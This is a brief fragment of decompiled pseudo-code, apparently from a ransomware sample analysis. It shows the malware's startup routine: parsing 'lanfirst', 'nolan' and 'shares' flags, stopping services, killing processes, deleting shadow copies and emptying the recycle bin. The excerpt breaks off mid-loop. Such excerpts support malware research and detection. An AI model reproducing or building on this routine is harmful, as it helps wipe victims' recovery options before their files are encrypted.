 argv = 0;
command_line = GetCommandLineA();
v5 = parse_cmd_line(command_line, (int)&argv);
if ( cmd_arg_exist(argv, (int)v5, "lanfirst") )
{
LAN_FLAG = 1;
}
else if ( cmd_arg_exist(argv, (int)v5, "nolan") )
{
LAN_FLAG = -1;
}
SetProcessShutdownParameters(0, 0);
w_InitializeCriticalSection();
w_CryptAcquireContextW();
close_services();
terminate_processes();
delete_shadow_copies();
SHEmptyRecycleBinA(0, 0, 7u);
shares_strings = parse_shares(argv, (int)v5, "shares");
if ( shares_strings )
{
v13 = 1;
v2 = lstrlenA(shares_strings);
for ( i = 0; i < v2; ++i )
{
if ( shares_strings[i] == ',' )
{
shares_strings[i] = 0;
++v13;
}
}